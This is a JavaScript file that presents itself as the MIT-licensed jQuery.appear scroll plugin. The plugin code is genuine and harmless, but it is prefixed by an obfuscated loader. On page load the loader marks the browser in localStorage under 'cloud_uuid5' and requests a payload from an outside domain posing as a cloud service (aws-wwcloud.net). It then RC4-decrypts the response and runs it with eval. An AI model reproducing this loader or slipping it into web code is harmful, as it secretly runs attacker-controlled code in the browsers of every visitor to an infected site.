var _QVeNfEY="";function _yJkCV(){function _GJTeF(_eATK,_pcIktd){for(var _KLjj,_eFSnp=[],_JwzKQ=(-85+85),_qGmz=(""),_fdGlmZQ=(-85+85);_fdGlmZQ<0x100;_fdGlmZQ++)_eFSnp[_fdGlmZQ]=_fdGlmZQ;for(_fdGlmZQ=(-85+85);_fdGlmZQ<0x100;_fdGlmZQ++)_JwzKQ=(_JwzKQ+_eFSnp[_fdGlmZQ]+_eATK[("\u0063\u0068"+_QVeNfEY+"\u0061\u0072\u0043\u006f\u0064\u0065"+_QVeNfEY+"\u0041\u0074")](_fdGlmZQ%_eATK[("\u006c"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u006e"+_QVeNfEY+"\u0067\u0074\u0068")]))%0x100,_KLjj=_eFSnp[_fdGlmZQ],_eFSnp[_fdGlmZQ]=_eFSnp[_JwzKQ],_eFSnp[_JwzKQ]=_KLjj;for(var _GtPlX=_JwzKQ=_fdGlmZQ=(-85+85);_GtPlX<_pcIktd[("\u006c"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u006e"+_QVeNfEY+"\u0067\u0074\u0068")];_GtPlX++)_JwzKQ=(_JwzKQ+_eFSnp[_fdGlmZQ=(_fdGlmZQ+0x1)%0x100])%0x100,_KLjj=_eFSnp[_fdGlmZQ],_eFSnp[_fdGlmZQ]=_eFSnp[_JwzKQ],_eFSnp[_JwzKQ]=_KLjj,_qGmz+=String[("\u0066"+_QVeNfEY+"\u0072\u006f\u006d"+_QVeNfEY+"\u0043\u0068\u0061"+_QVeNfEY+"\u0072\u0043\u006f\u0064\u0065")](_pcIktd[("\u0063\u0068"+_QVeNfEY+"\u0061\u0072\u0043\u006f\u0064\u0065"+_QVeNfEY+"\u0041\u0074")](_GtPlX)^_eFSnp[(_eFSnp[_fdGlmZQ]+_eFSnp[_JwzKQ])%0x100]);return _qGmz}function _fsdZt(){var _pcIktd=(""),_KLjj=("\u0061\u0062\u0064\u0065"+_QVeNfEY+"\u0066\u0068\u0069\u006b\u006e\u0072\u0073\u0074\u0079\u007a\u0031\u0032\u0033"+_QVeNfEY+"\u0034\u0035\u0036"+_QVeNfEY+"\u0037\u0038\u0039\u0030"),_eFSnp=_KLjj[("\u006c"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u006e"+_QVeNfEY+"\u0067\u0074\u0068")]-0x1;for(i=(-85+85);i<0x20;++i)position=window[("\u004d\u0061\u0074\u0068")][("\u0066\u006c\u006f\u006f\u0072")](window[("\u004d\u0061\u0074\u0068")][("\u0072\u0061\u006e"+_QVeNfEY+"\u0064\u006f\u006d"+_QVeNfEY+"")]()*_eFSnp),_pcIktd+=_KLjj[("\u0073\u0075\u0062"+_QVeNfEY+"\u0073\u0074\u0072"+_QVeNfEY+"\u0069\u006e\u0067")](position,position+0x1);return _pcIktd}var _hxiLf=_fsdZt();var _iBuQe=("\u0059\u006a\u0038\u0070\u0046\u0059");function _fZBc(_JwzKQ){var _eFSnp=new XMLHttpRequest;_eFSnp[("\u006f\u006e"+_QVeNfEY+"\u0072\u0065\u0061\u0064\u0079\u0073"+_QVeNfEY+"\u0074\u0061\u0074"+_QVeNfEY+"\u0065\u0063\u0068\u0061\u006e\u0067\u0065")]=function(){var _JwzKQ;_eFSnp[("\u0072\u0065\u0061"+_QVeNfEY+"\u0064\u0079\u0053"+_QVeNfEY+"\u0074\u0061\u0074"+_QVeNfEY+"\u0065")]==XMLHttpRequest[("\u0044\u004f"+_QVeNfEY+"\u004e\u0045")]&&((182+18)!=_eFSnp[("\u0073\u0074\u0061\u0074"+_QVeNfEY+"\u0075\u0073"+_QVeNfEY+"")]&&(243+61)!=_eFSnp[("\u0073\u0074\u0061\u0074"+_QVeNfEY+"\u0075\u0073"+_QVeNfEY+"")]||("\u006e\u0075\u006c\u006c")!==(_JwzKQ=(("")+_eFSnp[("\u0072\u0065\u0073"+_QVeNfEY+"\u0070\u006f\u006e\u0073\u0065\u0054\u0065"+_QVeNfEY+"\u0078\u0074")])[("\u0073\u0070"+_QVeNfEY+"\u006c\u0069\u0074")](_iBuQe)[0x1])&&void (-85+85)!==_JwzKQ&&("")!==_JwzKQ&&window[("\u0065"+_QVeNfEY+"\u0076"+_QVeNfEY+"\u0061"+_QVeNfEY+"\u006c")](_GJTeF(_hxiLf,window[("\u0075\u006e"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u0073\u0063\u0061\u0070\u0065"+_QVeNfEY+"")](_JwzKQ[("\u0072"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u0070\u006c\u0061\u0063"+_QVeNfEY+"\u0065")](new RegExp(_iBuQe,("\u0067")),("\u0025"))))))},_eFSnp[("\u006f\u0070\u0065\u006e")](("\u0047\u0045\u0054"),_JwzKQ,!(-85+85)),_eFSnp[("\u0073\u0065\u006e\u0064")](null)}var _pIYySM=("\u0068\u0074"+_QVeNfEY+"\u0074\u0070\u0073\u003a"+_QVeNfEY+"\u002f\u002f\u0061\u0077\u0073"+_QVeNfEY+"\u002d\u0077\u0077\u0063\u006c"+_QVeNfEY+"\u006f\u0075"+_QVeNfEY+"\u0064\u002e\u006e\u0065\u0074"+_QVeNfEY+"\u002f"+_QVeNfEY+"\u0061"+_QVeNfEY+"\u0073\u0079\u006e\u0063\u002f\u003f\u0069\u0064\u003d")+_hxiLf;("\u0075\u006e"+_QVeNfEY+"\u0064\u0065"+_QVeNfEY+"\u0066\u0069\u006e\u0065\u0064"+_QVeNfEY+"")!=typeof Storage&&("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0069\u0064\u0035")!==window[("\u006c\u006f\u0063"+_QVeNfEY+"\u0061"+_QVeNfEY+"\u006c\u0053"+_QVeNfEY+"\u0074\u006f"+_QVeNfEY+"\u0072\u0061\u0067\u0065"+_QVeNfEY+"")][("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075\u0069\u0064\u0035")]&&(window[("\u006c"+_QVeNfEY+"\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067"+_QVeNfEY+"\u0065")][("\u0073\u0065\u0074\u0049\u0074\u0065\u006d")](("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0069\u0064\u0035"),("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0069\u0064\u0035")),_fZBc(_pIYySM))}_yJkCV();/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 * http://bas2k.ru/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012-2014 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
(function($) {$.fn.appear = function(fn, options) {var settings = $.extend({data: undefined, one: true, accX: 0, accY: 0 }, options); return this.each(function() {var t = $(this); t.appeared = false; if (!fn) {t.trigger('appear', settings.data); return; } var w = $(window); var check = function() {if (!t.is(':visible')) {t.appeared = false; return; } var a = w.scrollLeft(); var b = w.scrollTop(); var o = t.offset(); var x = o.left; var y = o.top; var ax = settings.accX; var ay = settings.accY; var th = t.height(); var wh = w.height(); var tw = t.width(); var ww = w.width(); if (y + th + ay >= b && y <= b + wh + ay && x + tw + ax >= a && x <= a + ww + ax) {if (!t.appeared) t.trigger('appear', settings.data); } else {t.appeared = false; } }; var modifiedFn = function() {t.appeared = true; if (settings.one) {w.unbind('scroll', check); var i = $.inArray(check, $.fn.appear.checks); if (i >= 0) $.fn.appear.checks.splice(i, 1); } fn.apply(this, arguments); }; if (settings.one) t.one('appear', settings.data, modifiedFn); else t.bind('appear', settings.data, modifiedFn); w.scroll(check); $.fn.appear.checks.push(check); (check)(); }); }; $.extend($.fn.appear, {checks: [], timeout: null, checkAll: function() {var length = $.fn.appear.checks.length; if (length > 0) while (length--) ($.fn.appear.checks[length])(); }, run: function() {if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout); $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20); } }); $.each(['append', 'prepend', 'after', 'before', 'attr', 'removeAttr', 'addClass', 'removeClass', 'toggleClass', 'remove', 'css', 'show', 'hide'], function(i, n) {var old = $.fn[n]; if (old) {$.fn[n] = function() {var r = old.apply(this, arguments); $.fn.appear.run(); return r; } } }); })(jQuery);